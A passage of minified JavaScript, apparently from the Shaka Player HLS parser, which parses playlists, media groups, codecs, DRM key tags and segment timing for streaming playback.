Map,this.M.set("video",new Map),this.M.set("audio",new Map),this.M.set(wi,new Map),this.M.set("image",new Map),this.Cb=new Set,this.i=new Map,this.l=null,this.L="",this.Ia=new gm,this.I=-1,this.fa=1/0,this.da=this.dc=this.Qa=!1,this.B=new Ve((function(){e.$&&!e.g.continueLoadingWhenPaused&&(e.W.bb(e.$,"timeupdate"),e.$.paused)?e.W.ma(e.$,"timeupdate",(function(){return av(e)})):av(e)})),this.Ba=bv,this.m=null,this.Oa=0,this.o=1/0,this.Ca=this.za=this.P=0,this.ba=new $r,this.D=new Map,this.G=new Map,this.sa=new Map,this.ia=new Map,this.K=new Map,this.oa=new Map,this.pa=new Map,this.Rb=this.ha=!1,this.Nb=new G(5),this.j=null,this.O=!0,this.Aa=new Set,this.W=new Q,this.s=this.$=null,this.Ob=function(){return!1}}function Am(e,t){return ov(e)?e.M.get(t.type):t.ee}function Em(e,t){var n,i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H;return L((function(L){switch(L.g){case 1:if(t.stream.isAudioMuxedInVideo)return L.return();for(n=[],i=l(t.N()),r=i.next();!r.done;r=i.next())a=r.value,o=new qn(a),s=o.g,t.Qd&&(0<=t.yb&&s.add("_HLS_msn",String(t.yb)),0<=t.zb&&s.add("_HLS_part",String(t.zb))),t.Rd&&s.add("_HLS_skip","YES"),oi(s)&&$n(o,s),n.push(o.toString());return T(L,2),w(L,rv(e,n,!0).promise,4);case 4:u=L.h,A(L,3);break;case 2:throw d=E(L),e.h&&e.h.disableStream(t.stream),d;case 3:if(!t.stream.segmentIndex)return L.return();if(1!=(h=mm(e.Ia,u.data)).type)throw new Le(2,4,4017);return(p=u.uri)==u.originalUri||t.N().includes(p)||t.re.push(p),f=um(h.Y,"EXT-X-DEFINE"),g=_m(e,f,p),m=t.stream,v=Am(e,t),w(L,zm(e,h,m.mimeType,t.N,g),5);case 5:for(y=L.h,b=y.keyIds,x=y.drmInfos,function(e,t){return e.size===t.size&&[].concat(c(e)).every((function(e){return t.has(e)}))}(m.keyIds,b)||(m.keyIds=b,m.drmInfos=x,e.h.newDrmInfo(m)),k=Qm(e,h,v,g,t.N,t.type),I=k.segments,(M=k.bandwidth)&&(m.bandwidth=M),_=wu(m),C=l(I),P=C.next();!P.done;P=C.next())(D=P.value).ca&&(D.ca.Tc=_);m.segmentIndex.zd(I,e.l.ob()),I.length&&(R=dm(h.Y,"EXT-X-MEDIA-SEQUENCE",0),U=(N=cm(h.Y,"EXT-X-SKIP"))?Number(rm(N,"SKIPPED-SEGMENTS")):0,O=Hm(R,I),j=O.yb,F=O.zb,t.yb=j+U,t.zb=F,B=v.get(R),m.segmentIndex.Ja(B)),(V=cu(m.segmentIndex))&&(t.yc=V.startTime,H=I[I.length-1],t.Sb=H.endTime),cm(h.Y,"EXT-X-ENDLIST")&&(t.pd=!0),Wm(e,h),Zm(e,h.Y,m.type,g,t.N),S(L)}}))}function km(e,t,n){n=void 0!==n&&n;for(var i=-1==e.I,r=l(t),a=r.next();!a.done;a=r.next()){var o=(a=a.value).stream.segmentIndex,s=Am(e,a);if(o=cu(o))for(var u=(s=l(s)).next();!u.done;u=s.next()){var c=(u=l(u.value)).next().value;if(u.next().value==o.startTime){i&&(e.I=Math.max(e.I,c)),a.df=c;break}}}if(!(0>e.I))for(i=(t=l(t)).next();!i.done;i=t.next())(Bm(e,(i=i.value).type)||n)&&(r=i.stream.segmentIndex)&&0<(a=e.I-i.df)&&(r.g.splice(0,a),r=cu(r))&&(r=-r.startTime,i.stream.segmentIndex.offset(r),Im(e,i,r))}function Im(e,t,n){t.yc+=n,t.Sb+=n;for(var i=l(e=Am(e,t)),r=i.next();!r.done;r=i.next()){var a=l(r.value);r=a.next().value,a=a.next().value,e.set(r,a+n)}t.N()}function Mm(e){if(ov(e)){if(e.Ba==Sv){for(var t=1/0,n=1/0,i=l(e.i.values()),r=i.next();!r.done;r=i.next())(r=r.value).stream.segmentIndex&&"text"!=r.stream.type&&!r.stream.isAudioMuxedInVideo&&(t=Math.min(t,r.Sb),n=Math.min(n,r.yc));t=t-n||0,isNaN(e.g.availabilityWindowOverride)||(t=e.g.availabilityWindowOverride),e.l.xe(t)}}else e.l.ab(Om(e));if(!e.l.s)for(n=(t=l(e.i.values())).next();!n.done;n=t.next())!(n=n.value).stream.segmentIndex||"audio"!=n.type&&"video"!=n.type||(n=cu(n.stream.segmentIndex))&&n.h&&e.l.oh(n.h);e.l.de()}function _m(e,t,n){n=new qn(n).g;for(var i=new Map,r=(t=l(t)).next();!r.done;r=t.next()){var a=r.value,o=rm(a,"NAME"),s=rm(a,"VALUE");r=rm(a,"QUERYPARAM"),a=rm(a,"IMPORT"),o&&s&&(i.has(o)||i.set(o,s)),r&&(o=n.get(r)[0])&&!i.has(o)&&i.set(r,o),a&&(r=e.A.get(a))&&i.set(a,r)}return i}function Cm(e){var t=new Set([Ei(e.mimeType,e.codecs)]);e.segmentIndex&&e.segmentIndex.Db((function(n){n.mimeType&&t.add(Ei(n.mimeType,e.codecs))})),e.fullMimeTypes=t}function Pm(e,t,n){for(var i={audio:[],video:[]},r=new Map,a=[],o=!1,s=!1,u=l(t),d=u.next();!d.done;d=u.next()){var h=d.value;d=rm(h,"AUDIO");var p=rm(h,"VIDEO"),f=d||p;f&&(a.includes(f)||a.push(f),(h=rm(h,"PATHWAY-ID"))&&r.set(f,h),d?o=!0:p&&(s=!0))}a.length&&n.length&&function(e,t,n){t=t.filter((function(e){var t=rm(e,"URI")||"";return"SUBTITLES"!=(e=rm(e,"TYPE"))&&(""!=t||"AUDIO"==e)}));for(var i={},r=(t=l(t)).next();!r.done;r=t.next()){var a=nm(r=r.value,!e.j);i[a]?i[a].push(r):i[a]=[r]}for(var o in i)Rm(e,i[o],n,!1)}(e,n=n.filter((function(e){return a.includes(am(e,"GROUP-ID"))})),r),n=(r=a.sort().join(","))&&e.H.has(r)?e.H.get(r):[],o?i.audio.push.apply(i.audio,c(n)):s&&i.video.push.apply(i.video,c(n)),o=!1;var g=t.map((function(e){return am(e,"URI")}));return d=i.audio.find((function(e){return e&&e.N().find((function(e){return g.includes(e)}))})),n=yi("video",s=Lm(e,t[0])),(u=yi("audio",s))&&!n?(d="audio",o=0<i.audio.length):!i.audio.length&&!i.video.length&&u&&n?(d="video",s=[[n,u].join()]):i.audio.length&&d?(d="audio",o=!0):d=i.video.length&&!i.audio.length?"audio":"video",o||(e=function(e,t,n,i){for(var r=e.C++,a=[],o=l(t),s=o.next();!s.done;s=o.next()){var u=s.value;s=am(u,"URI"),u=rm(u,"PATHWAY-ID"),e.j&&u&&Gf(e.j,r,u,s),a.push(s)}if(o=a.sort().join(",")+n.sort().join(","),e.i.has(o))return e.i.get(o);s=a.join(",");e:{if(t=rm(t[0],"CLOSED-CAPTIONS"),"video"==i){if(e.g.disableText){e.O=!1,t=null;break e}if(t){if("NONE"!=t){t=e.D.get(t);break e}e.O=!1}else if(!t&&e.D.size)for(t=l(e.D.keys()).next();!t.done;){t=e.D.get(t.value);break e}}t=null}return i=Um(e,r,a,n=vi(i,n),i,null,!1,s,null,t,null,!1,null,!1),e.i.set(o,i),i}(e,t,s,d),r&&(e.stream.groupId=r),i[e.stream.type]=[e]),i}function Lm(e,t){return t=rm(t,"CODECS")||"",e.da=0<t.length,e.da||e.g.hls.disableCodecGuessing||(t=[],e.g.disableVideo||t.push(e.g.hls.defaultVideoCodec),e.g.disableAudio||t.push(e.g.hls.defaultAudioCodec),t=t.join(",")),Ru(t.split(/\s*,\s*/))}function Dm(e,t,n,i,r,a,o,s,u,c,d,h){for(var p=l(n),f=p.next();!f.done;f=p.next())iv(f.value.stream,r,a,o,s,u,null);for(r=e.g.disableAudio,t.length&&!r||(t=[null]),r=e.g.disableVideo,n.length&&!r||(n=[null]),r=[],a=(t=l(t)).next();!a.done;a=t.next())for(a=a.value,s=(o=l(n)).next();!s.done;s=o.next()){var g=s.value;(s=a?a.stream:null)&&(s.drmInfos=c,s.keyIds=d),(u=g?g.stream:null)&&(u.drmInfos=c,u.keyIds=d,e.g.disableIFrames||kr(u,h)),u&&!s&&(u.bandwidth=i),!u&&s&&(s.bandwidth=i),p=a?a.stream.drmInfos:null,f=g?g.stream.drmInfos:null,g=g?g.N().sort().join(","):"";var m=a?a.N().sort().join(","):"",v=[];s&&s.codecs&&v.push(s.codecs),u&&u.codecs&&v.push(u.codecs),g=[g,m,v.sort()].join("-"),s&&u&&!Ne(p,f)||e.Cb.has(g)||(s={id:e.C++,language:s?s.language:"und",disabledUntilTime:0,primary:!!s&&s.primary||!!u&&u.primary,audio:s,video:u,bandwidth:i,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},r.push(s),e.Cb.add(g))}return r}function Rm(e,t,n,i){i=void 0===i||i;for(var r=[],a=[],o=new Map,s=l(t),u=s.next();!u.done;u=s.next()){var c=u.value;u=i?am(c,"URI"):rm(c,"URI")||"shaka://hls-muxed",c=am(c,"GROUP-ID"),r.push(u),a.push(c),o.set(c,u)}if(i=a.sort().join(","),u=t[0],t="","subtitles"==(s=am(u,"TYPE").toLowerCase())&&(s=wi),s==wi)t=rm(u,"CODECS")||"";else for(c=(a=l(a)).next();!c.done;c=a.next())if(c=c.value,e.G.has(c)){t=e.G.get(c);break}if(a=r.sort().join(","),e.i.has(a))return e.i.get(a);if(c=e.C++,e.j)for(var d=(o=l(o)).next();!d.done;d=o.next()){var h=l(d.value);d=h.next().value,h=h.next().value,(d=n.get(d))&&Gf(e.j,c,d,h)}n=rm(u,"LANGUAGE"),o=rm(u,"NAME"),d="YES"==rm(u,"DEFAULT"),h="audio"==s&&(h=rm(u,"CHANNELS"))?parseInt(h.split("/")[0],10):null;var p="audio"==s&&!!(p=rm(u,"CHANNELS"))&&p.includes("/JOC");return(r=Um(e,c,r,t,s,n,d,o,h,null,rm(u,"CHARACTERISTICS"),"YES"==rm(u,"FORCED"),u="audio"==s&&(u=rm(u,"SAMPLE-RATE"))?parseInt(u,10):null,p)).stream&&(r.stream.groupId=i),e.H.has(i)?e.H.get(i).push(r):e.H.set(i,[r]),e.i.set(a,r),r}function Nm(e,t){var n="video",i=am(t,"URI"),r=rm(t,"CODECS")||"";if("mjpg"==r&&(n="image"),e.i.has(i))return e.i.get(i);var a=rm(t,"LANGUAGE"),o=rm(t,"NAME"),s=rm(t,"CHARACTERISTICS");return n=Um(e,e.C++,[i],r,n,a,!1,o,null,null,s,!1,null,!1),a=l((r=rm(t,"RESOLUTION"))?r.split("x"):[null,null]),r=a.next().value,a=a.next().value,n.stream.width=Number(r)||void 0,n.stream.height=Number(a)||void 0,(t=rm(t,"BANDWIDTH"))&&(n.stream.bandwidth=Number(t)),e.i.set(i,n),n}function Um(e,t,n,i,r,a,o,s,u,c,d,h,p,f){function g(){return e.j&&1<n.length?zf(e.j,t):y.re.concat(pm([e.L],n,e.A))}var m=Gm(e,i,r,a,o,s,u,c,d,h,p,f);n.includes("shaka://hls-muxed")&&(m.isAudioMuxedInVideo=!0,m.mimeType="video/mp2t",Cm(m));var v,y={stream:m,type:r,re:[],yc:0,Sb:0,ee:new Map,Rd:!1,Qd:!1,pd:!1,df:-1,yb:-1,zb:-1,Jf:!1,N:g},b=null;return m.createSegmentIndex=function(){return b||(m.isAudioMuxedInVideo?(m.segmentIndex=new lu([]),Promise.resolve()):(v=rv(e,y.N(),!0),b=new Promise((function(t){t(function(t){var n,v,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G;return L((function(L){switch(L.g){case 1:return n=Si,T(L,2),w(L,t.promise,4);case 4:if(v=L.h,t.aborted)return L.return();if((b=v.uri)!=v.originalUri&&(y.N().includes(b)||y.re.push(b)),1!=(x=mm(e.Ia,v.data)).type)throw new Le(2,4,4017);return k=um(x.Y,"EXT-X-DEFINE"),I=_m(e,k,b),M=!1,(!e.da&&e.g.hls.disableCodecGuessing||e.O&&r==n.la&&!e.g.hls.disableClosedCaptionsDetection)&&0<x.segments.length&&(e.O=!1,M=!0),_=!e.da&&e.g.hls.disableCodecGuessing,C=ov(e),w(L,Vm(e,0,I,x,g,i,r,a,o,s,u,c,d,h,p,f,void 0,M,_),5);case 5:if(P=L.h,t.aborted)return L.return();if(D=P.stream,Km(e,x),ov(e)&&!C&&Xm(e,x),y.yc=P.yc,y.Sb=P.Sb,y.Rd=P.Rd,y.Qd=P.Qd,y.pd=P.pd,y.ee=P.ee,y.yb=P.yb,y.zb=P.zb,y.Jf=!0,m.segmentIndex=D.segmentIndex,m.encrypted=D.encrypted,m.drmInfos=D.drmInfos,m.keyIds=D.keyIds,m.mimeType=D.mimeType,m.bandwidth=m.bandwidth||D.bandwidth,m.codecs=m.codecs||D.codecs,m.closedCaptions=m.closedCaptions||D.closedCaptions,m.width=m.width||D.width,m.height=m.height||D.height,m.hdr=m.hdr||D.hdr,m.colorGamut=m.colorGamut||D.colorGamut,m.frameRate=m.frameRate||D.frameRate,"und"==m.language&&"und"!=D.language&&(m.language=D.language),m.language=m.language||D.language,m.channelsCount=m.channelsCount||D.channelsCount,m.audioSamplingRate=m.audioSamplingRate||D.audioSamplingRate,Cm(m),m.drmInfos.length&&e.h.newDrmInfo(m),R=!1,(!c&&m.closedCaptions||c&&m.closedCaptions&&c.size!=m.closedCaptions.size)&&(R=!0),e.m&&R&&e.h.makeTextStreamsForClosedCaptions(e.m),r==n.la||r==n.T)for(N=l(e.i.values()),U=N.next();!U.done;U=N.next())(O=U.value).Jf||O.type!=r||(O.stream.mimeType=D.mimeType,Cm(O.stream));r==n.wa&&(j=cu(D.segmentIndex))&&j.ca&&(m.mimeType="application/mp4",Cm(m)),F=wu(m),m.segmentIndex.Db((function(e){e.ca&&(e.ca.Tc=F)})),function(e){if(!e.m)return!1;for(var t=[],n=[],i=(e=l(e.m.variants)).next();!i.done;i=e.next())(i=i.value).video&&t.push(i.video),i.audio&&n.push(i.audio);return!(0<t.length&&!t.some((function(e){return e.segmentIndex}))||0<n.length&&!n.some((function(e){return e.segmentIndex})))}(e)&&(e.dc?Fm(e,[y]):(e.dc=!0,B=Array.from(e.i.values()),V=B.filter((function(e){return e.stream.segmentIndex})),Fm(e,V),Mm(e),0<(H=e.o)&&e.B.aa(H))),Zm(e,x.Y,m.type,I,g),e.m&&(e.m.startTime=e.s),A(L,0);break;case 2:if(G=E(L),m.closeSegmentIndex(),7001===G.code)return L.return();if(!e.h.disableStream(m))throw G;S(L)}}))}(v))}))))},m.closeSegmentIndex=function(){b&&!m.segmentIndex&&v.abort(),m.segmentIndex&&(m.segmentIndex.release(),m.segmentIndex=null),b=null},y}function Om(e){for(var t=1/0,n=(e=l(e.i.values())).next();!n.done;n=e.next())(n=n.value).stream.segmentIndex&&"text"!=n.stream.type&&!n.stream.isAudioMuxedInVideo&&(t=Math.min(t,n.Sb));return t}function jm(e,t){for(var n=[],i=(t=l(t)).next();!i.done;i=t.next())(i=i.value).segmentIndex&&i.segmentIndex.Db((function(e){n.push(e)}));e.l.Dd(n)}function Fm(e,t){if(!ov(e))for(var n=Om(e),i=l(t),r=i.next();!r.done;r=i.next())r.value.stream.segmentIndex.Lc(0,n);jm(e,t.map((function(e){return e.stream}))),n=(i=Array.from(e.i.values()).filter((function(e){return e.stream.segmentIndex}))).some((function(e){return"audio"==e.stream.type})),r=i.some((function(e){return"video"==e.stream.type})),i=ov(e)&&!e.Qa,n=!ov(e)&&e.Qa&&!(n&&r),e.g.hls.ignoreManifestProgramDateTime||i||n?km(e,t,i):(function(e,t){if(1/0==e.fa)for(var n=(t=l(t)).next();!n.done;n=t.next())null!=(n=cu(n.value.stream.segmentIndex))&&null!=n.h&&(e.fa=Math.min(e.fa,n.h));if(1/0!=(t=e.fa))for(var i=(n=l(e.i.values())).next();!i.done;i=n.next())if(!Bm(e,(i=i.value).type)){var r=i.stream.segmentIndex;if(null!=r){var a=cu(r);if(a)if(null==a.h)W("Missing EXT-X-PROGRAM-DATE-TIME for stream",i.N(),"Expect AV sync issues!");else for(Im(e,i,a.h-t-a.startTime),r=(i=l(r)).next();!r.done;r=i.next())r.value.hg(t)}}}(e,t),0<e.g.hls.ignoreManifestProgramDateTimeForTypes.length&&km(e,t))}function Bm(e,t){return!!e.g.hls.ignoreManifestProgramDateTime||e.g.hls.ignoreManifestProgramDateTimeForTypes.includes(t)}function Vm(e,t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b){var S,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,X,$,Y,J,Z,Q;return y=void 0===y||y,b=void 0===b||b,L((function(t){switch(t.g){case 1:if(S=i.segments||[],x=S.every((function(e){return!!cm(e.Y,"EXT-X-GAP")})),!S.length||x)throw new Le(2,4,4053);if(function(e,t){var n=cm(t.Y,"EXT-X-PLAYLIST-TYPE");t=cm(t.Y,"EXT-X-ENDLIST"),t=n&&"VOD"==n.value||t,n=n&&"EVENT"==n.value&&!t,n=!t&&!n,sv(e,t?bv:n?Sv:wv)}(e,i),ov(e)&&Wm(e,i),k=ov(e)?e.M.get(o):new Map,I=Qm(e,i,k,n,r,o),M=I.segments,_=I.bandwidth,N=R=D=P=C=null,!(0<M.length&&y)){t.u(2);break}return w(t,function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){switch(I.g){case 1:if(n=Du(e.g.hls.mediaPlaylistFullMimeType),!t.length)return I.return(n);if(i=nv(e,t),r=i.segment,a=i.segmentIndex,o=r.N(),s=o[0],u=new qn(s),c=u.Za.split(".").pop(),d=dv.get(c))return I.return(Du(d));if(h=aa,f=p=null,!(g=r.ca)){I.u(2);break}return m=Uu(g.N(),g.bc(),g.$b(),e.g.retryParameters),w(I,uv(e,m,h,{type:0}).promise,3);case 3:if(v=I.h,p=v.data,!g.aesKey){I.u(4);break}return w(I,Nu(p,g.aesKey,0),5);case 5:p=I.h;case 4:(f=v.headers["content-type"])&&(f=f.split(";")[0].toLowerCase());case 2:return y=Uu(r.N(),r.bc(),r.$b(),e.g.retryParameters),w(I,uv(e,y,h,{type:1}).promise,6);case 6:if(b=I.h,S=b.data,!r.aesKey){I.u(7);break}return w(I,Nu(S,r.aesKey,a),8);case 8:S=I.h;case 7:if((T=b.headers["content-type"])&&(T=T.split(";")[0].toLowerCase()),x="mp4 mp4a m4s m4i m4a m4f cmfa mp4v m4v cmfv fmp4".split(" "),A=["audio/mp4","video/mp4","video/iso.segment"],ps(ge(S))){var M=S,_=e.g.disableAudio,C=e.g.disableVideo,P=e.g.disableText,L=ge(M),D=(new ls).parse(L),R=D.ld();L=D.Af();var N=[],U=!1,O=!1;if(!_)switch(R.audio){case"aac":case"aac-loas":D.fb().length&&(N.push("mp4a.40.2"),U=!0);break;case"mp3":D.fb().length&&(N.push("mp4a.40.34"),U=!0);break;case"ac3":D.fb().length&&(N.push("ac-3"),U=!0);break;case"ec3":D.fb().length&&(N.push("ec-3"),U=!0);break;case"opus":D.fb().length&&(N.push("opus"),U=!0)}if(!C)switch(R.video){case"avc":L.codec?N.push(L.codec):N.push("avc1.42E01E"),O=!0;break;case"hvc":L.codec?N.push(L.codec):N.push("hvc1.1.6.L93.90"),O=!0;break;case"av1":N.push("av01.0.01M.08"),O=!0}if(N.length){if(_=U&&!O,C=new Map,O&&!P){for((P=new we("video/mp2t")).i(M),O=(M=l(P.j())).next();!O.done;O=M.next())O=O.value,C.set(O,O);P.g()}L={type:_?"audio":"video",mimeType:"video/mp2t",codecs:N.join(", "),language:null,height:L.height,width:L.width,channelCount:null,sampleRate:null,closedCaptions:C,Kd:null,colorGamut:null,frameRate:L.frameRate}}else L=null;if(E=L)return I.return(E)}else if((x.includes(c)||A.includes(T)||f&&A.includes(f))&&(k=function(e,t,n){function i(e){o=e.name;var t=e.reader;t.skip(24);var n=t.na(),i=t.na();t.skip(50),f=String(n),p=String(i),e.reader.ta()&&va(e)}function r(e){var t=Wo(e.reader);g=t.channelCount,m=t.sampleRate,a(e.name)}function a(e){switch(e=e.toLowerCase()){case"avc1":case"avc3":u.push(e+".42E01E"),d=!0;break;case"hev1":case"hvc1":u.push(e+".1.6.L93.90"),d=!0;break;case"dvh1":case"dvhe":u.push(e+".05.04"),d=!0;break;case"vp09":u.push(e+".00.10.08"),d=!0;break;case"av01":u.push(e+".0.01M.08"),d=!0;break;case"mp4a":s.push("mp4a.40.2"),c=!0;break;case"ac-3":case"ec-3":case"ac-4":case"opus":case"flac":s.push(e),c=!0}}var o,s=[],u=[],c=!1,d=!1,h=null,p=null,f=null,g=null,m=null,v=null,y=null;if((new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){h=qo(e.reader,e.version).language})).box("minf",va).box("stbl",va).S("stsd",ya).box("mp4a",(function(e){var t=Wo(e.reader);g=t.channelCount,m=t.sampleRate,e.reader.ta()?va(e):a(e.name)})).box("esds",(function(e){e=e.reader;for(var t,n,i="mp4a";e.ta();){t=e.V();for(var r=e.V();128&r;)r=e.V();if(3==t)e.na(),128&(r=e.V())&&e.na(),64&r&&e.skip(e.V()),32&r&&e.na();else if(4==t)n=e.V(),e.skip(12);else if(5==t)break}n&&(i+="."+$o(n),5==t&&e.ta()&&(31==(n=(248&(t=e.V()))>>3)&&e.ta()&&(n=32+((7&t)<<3)+((224&e.V())>>5)),i+="."+n)),s.push(i),c=!0})).box("ac-3",r).box("ec-3",r).box("ac-4",r).box("Opus",r).box("fLaC",r).box("avc1",i).box("avc3",i).box("hev1",i).box("hvc1",i).box("dva1",i).box("dvav",i).box("dvh1",i).box("dvhe",i).box("vp09",i).box("av01",i).box("avcC",(function(e){var t=o||"";switch(o){case"dvav":t="avc3";break;case"dva1":t="avc1"}(e=e.reader).skip(1),e=t+"."+$o(e.V())+$o(e.V())+$o(e.V()),u.push(e),d=!0})).box("hvcC",(function(e){var t=o||"";switch(o){case"dvh1":t="hvc1";break;case"dvhe":t="hev1"}var n=e.reader;n.skip(1);var i=["","A","B","C"][(e=n.V())>>6],r=31&e,a=n.R(),s=(32&e)>>5?"H":"L";e=[n.V(),n.V(),n.V(),n.V(),n.V(),n.V()],n=n.V();for(var l=0,c=0;32>c&&(l|=1&a,31!=c);c++)l<<=1,a>>=1;for(t=t+"."+i+r+"."+$o(l,!0),t+="."+s+n,i="",r=e.length;r--;)((s=e[r])||i)&&(i="."+s.toString(16).toUpperCase()+i);t+=i,u.push(t),d=!0})).box("dvcC",(function(e){var t=o||"";switch(o){case"hvc1":t="dvh1";break;case"hev1":t="dvhe";break;case"avc1":t="dva1";break;case"avc3":t="dvav";break;case"av01":t="dav1"}var n=e.reader;n.skip(2),e=n.V(),n=n.V(),u.push(t+"."+Yo(e>>1&127)+"."+Yo(e<<5&32|n>>3&31)),d=!0})).box("dvvC",(function(e){var t=o||"";switch(o){case"hvc1":t="dvh1";break;case"hev1":t="dvhe";break;case"avc1":t="dva1";break;case"avc3":t="dvav";break;case"av01":t="dav1"}var n=e.reader;n.skip(2),e=n.V(),n=n.V(),u.push(t+"."+Yo(e>>1&127)+"."+Yo(e<<5&32|n>>3&31)),d=!0})).S("vpcC",(function(e){var t=o||"",n=e.reader;e=n.V();var i=n.V();n=n.V()>>4&15,u.push(t+"."+Yo(e)+"."+Yo(i)+"."+Yo(n)),d=!0})).box("av1C",(function(e){var t=o||"";"dav1"===o&&(t="av01");var n=e.reader;n.skip(1);var i=(e=n.V())>>>5,r=(64&(n=n.V()))>>6;u.push(t+"."+i+"."+Yo(31&e)+(n>>>7?"H":"M")+"."+Yo(2===i&&r?(32&n)>>5?12:10:r?10:8)+"."+((16&n)>>4)+"."+((8&n)>>3)+((4&n)>>2)+(3&n)+"."+Yo(1)+"."+Yo(1)+"."+Yo(1)+".0"),d=!0})).box("enca",wa).box("encv",ba).box("sinf",va).box("frma",(function(e){a(e=Xo(e.reader).codec)})).box("colr",(function(e){u=u.map((function(t){if(t.startsWith("av01.")){var n=e.reader,i=n.xa(),r=n.Ab(4),a=String.fromCharCode(r[0]);if(a+=String.fromCharCode(r[1]),a+=String.fromCharCode(r[2]),"nclx"===(a+=String.fromCharCode(r[3]))){r=n.na(),a=n.na();var o=n.na(),s=n.V()>>7,u=t.split(".");10==u.length&&(u[6]=Yo(r),u[7]=Yo(a),u[8]=Yo(o),u[9]=String(s),t=u.join("."))}n.seek(i)}return t}));var t=function(e){var t=null,n=null,i=e.Ab(4),r=String.fromCharCode(i[0]);if(r+=String.fromCharCode(i[1]),r+=String.fromCharCode(i[2]),"nclx"===(r+=String.fromCharCode(i[3]))){switch(e.na()){case 1:case 5:case 6:case 7:t="srgb";break;case 9:t="rec2020";break;case 11:case 12:t="p3"}switch(i=e.na(),e.na(),i){case 1:case 6:case 13:case 14:case 15:n="SDR";break;case 16:n="PQ";break;case 18:n="HLG"}}return{colorGamut:t,Kd:n}}(e.reader),n=t.colorGamut;v=t.Kd,y=n})).parse(e||t,!0),!s.length&&!u.length)return null;var b=c&&!d,w=new Map;if(d&&!n){n=new we("video/mp4"),e&&n.init(e);try{n.i(t);for(var S=l(n.j()),T=S.next();!T.done;T=S.next()){var x=T.value;w.set(x,x)}}catch(e){}n.g()}return{type:b?"audio":"video",mimeType:b?"audio/mp4":"video/mp4",codecs:Ru(s.concat(u)).join(", "),language:h,height:p,width:f,channelCount:g,sampleRate:m,closedCaptions:w,Kd:v,colorGamut:y,frameRate:null}}(p,S,e.g.disableText)))return I.return(k);return T?I.return(Du(T)):f?I.return(Du(f)):I.return(n)}}))}(e,M),3);case 3:U=t.h,o=U.type,s=U.language,d=U.channelCount,g=U.sampleRate,e.g.disableText||(h=U.closedCaptions),P=U.height,C=U.width,D=U.Kd,R=U.colorGamut,N=U.frameRate,b&&(v=U.mimeType,a=U.codecs);case 2:if(v){t.u(4);break}return w(t,function(e,t,n,i){var r,a,o,s,u,l,c,d,h,p,f,g,m,v;return L((function(y){switch(y.g){case 1:return r=aa,a=nv(e,i),2==(o=a.segment).status?y.return(tv(t)):(s=o.N(),u=new qn(s[0]),l=u.Za.split(".").pop(),c=mv.get(t),(d=c.get(l))||(d=dv.get(l))||(d=ev(t,n))?y.return(d):(p=1,f=ea(s,e.g.retryParameters),T(y,2),f.method="HEAD",w(y,uv(e,f,r,{type:p}).promise,4)));case 4:g=y.h,h=g.headers["content-type"],A(y,3);break;case 2:if(!(m=E(y))||1002!=m.code&&1001!=m.code){y.u(3);break}return f.method="GET",w(y,uv(e,f,r,{type:p}).promise,6);case 6:v=y.h,h=v.headers["content-type"];case 3:return h?y.return(h.toLowerCase().split(";")[0]):y.return(tv(t))}}))}(e,o,a,M),5);case 5:v=t.h,o!=wi||a||"application/mp4"!=v||!M[0]||M[0].ca||(v="text/vtt");case 4:return w(t,zm(e,i,v,r,n),6);case 6:if(O=t.h,j=O.drmInfos,F=O.keyIds,B=O.encrypted,V=O.Kh,B&&!j.length&&!V)throw new Le(2,4,4026);return(H=Gm(e,a,o,s,u,c,d,h,p,f,g,m)).encrypted=B&&!V,H.drmInfos=j,H.keyIds=F,H.mimeType=v,_&&(H.bandwidth=_),Cm(H),"video"==o&&(C||P||D||R)&&iv(H,C,P,N,D,null,R),ov(e)&&Wm(e,i),G=M[0].startTime,z=M[M.length-1],q=z.endTime,K=new lu(M),H.segmentIndex=K,X=!!(W=cm(i.Y,"EXT-X-SERVER-CONTROL"))&&null!=im(W,"CAN-SKIP-UNTIL"),$=!!W&&null!=im(W,"CAN-BLOCK-RELOAD"),Y=dm(i.Y,"EXT-X-MEDIA-SEQUENCE",0),J=Hm(Y,M),Z=J.yb,Q=J.zb,t.return({stream:H,type:o,re:[],N:r,yc:G,Sb:q,Rd:X,Qd:$,pd:!1,df:-1,yb:Z,zb:Q,ee:k,Jf:!1})}}))}function Hm(e,t){e=e+t.length-1;var n=-1;if(!t.length)return{yb:++e,zb:n};var i=(t=t[t.length-1]).g;return t.g.length?(n=i.length-1,i[i.length-1].isPreload()||(e++,n=0),{yb:e,zb:n}):(e++,t.m&&(n=0),{yb:e,zb:n})}function Gm(e,t,n,i,r,a,o,s,u,c,d,h){var p=ev(n,t)||tv(n),f=[];if(u)for(var g=(u=l(u.split(","))).next();!g.done;g=u.next())f.push(g.value);return u=void 0,g=null,n==wi?u=f.includes("public.accessibility.transcribes-spoken-dialog")&&f.includes("public.accessibility.describes-music-and-sound")?"caption":"subtitle":f.includes("public.accessibility.describes-video")&&(g="visually impaired"),f.length||"subtitle"!==u||f.push("subtitle"),Cm(e={id:e.C++,originalId:a,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:p,codecs:t,kind:n==wi?"subtitle":void 0,encrypted:!1,drmInfos:[],keyIds:new Set,language:Qi(i||"und"),originalLanguage:i,label:a,type:n,primary:r,trickModeVideo:null,emsgSchemeIdUris:null,frameRate:void 0,pixelAspectRatio:void 0,width:void 0,height:void 0,bandwidth:void 0,roles:f,forced:c,channelsCount:o,audioSamplingRate:d,spatialAudio:h,closedCaptions:s,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,accessibilityPurpose:g,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}),e}function zm(e,t,n,i,r){var a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P,D,R,N;return L((function(L){switch(L.g){case 1:if(a=new Map,t.segments)for(o=l(t.segments),s=o.next();!s.done;s=o.next())if(u=s.value,c=um(u.Y,"EXT-X-KEY"),d=null,c.length)for(d=$m(e,t,u.Y,i,r),h=l(c),p=h.next();!p.done;p=h.next())f=p.value,a.set(f,d);m=g=!1,v=[],y=new 